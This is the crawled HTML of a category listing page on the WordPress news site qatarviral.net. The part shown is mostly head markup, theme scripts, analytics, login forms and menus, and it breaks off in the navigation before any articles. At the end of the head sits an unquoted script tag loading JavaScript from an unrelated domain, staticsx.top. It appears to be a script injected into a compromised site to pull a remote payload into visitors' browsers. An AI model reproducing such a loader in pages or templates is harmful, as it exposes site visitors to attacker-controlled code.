

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qatarviral.net/category/national/page/3/
body_size: 14616
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Qatar | Qatar | Page 3</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://qatarviral.net/xmlrpc.php" />
    <meta name="description" content="Featured posts" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://qatarviral.net/category/national/page/3/" />
<meta property="og:url" content="https://qatarviral.net/category/national/page/3/" />
<meta property="og:site_name" content="Qatar" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Qatar 3 - Qatar" />
<meta property="og:description" content="Featured posts" />
<meta property="og:image" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01.png" />
<meta property="og:image:secure_url" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Qatar 3 - Qatar" />
<meta name="twitter:description" content="Featured posts" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Feed" href="https://qatarviral.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Comments Feed" href="https://qatarviral.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Qatar Category Feed" href="https://qatarviral.net/category/national/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qatarviral.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://qatarviral.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://qatarviral.net/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://qatarviral.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://qatarviral.net/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://qatarviral.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
			<link rel="prev" href="https://qatarviral.net/category/national/page/2/" />
					<link rel="next" href="https://qatarviral.net/category/national/page/4/" />
		<link rel="https://api.w.org/" href="https://qatarviral.net/wp-json/" /><link rel="alternate" type="application/json" href="https://qatarviral.net/wp-json/wp/v2/categories/2" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://qatarviral.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"df1d866b74","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/qatarviral.net\/wp-admin\/","wpRestNonce":"df1d866b74","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/qatarviral.net\/wp-admin\/","wpRestNonce":"df1d866b74","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":18274};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/qatarviral.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/qatarviral.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a6139a186c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://qatarviral.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://qatarviral.net/category/national/",
                    "name": "Qatar"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 3"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-ZKS9B4J3QY'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'G-ZKS9B4J3QY' , {'allow_display_features': false,});
gtag('config', 'G-ZKS9B4J3QY' , {'allow_display_features': false,});

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKS9B4J3QY"></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-ZKS9B4J3QY');
	</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged category category-national category-2 paged-3 category-paged-3 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-763"><a href="https://qatarviral.net/">Home</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-12206"><a href="https://qatarviral.net/category/national/">Qatar</a></li>
<li id="menu-item-12205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12205"><a href="https://qatarviral.net/category/middle-east/">Middle East</a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12208"><a href="https://qatarviral.net/category/world/">World</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://qatarviral.net/category/entertainment-news/">Entertainment</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12204"><a href="https://qatarviral.net/category/health/">Health</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12202"><a href="https://qatarviral.net/category/business/">Business</a></li>
<li id="menu-item-12207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12207"><a href="https://qatarviral.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                </form>
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://qatarviral.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://qatarviral.net/">
            <img class="td-retina-data" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" alt="" width="293" height="101"/>
            <span class="td-visual-hidden">Qatar</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://qatarviral.net/">
            <img class="td-retina-data" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" alt="" width="293" height="101"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-763"><a href="https://qatarviral.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-12206"><a href="https://qatarviral.net/category/national/">Qatar</a></li>
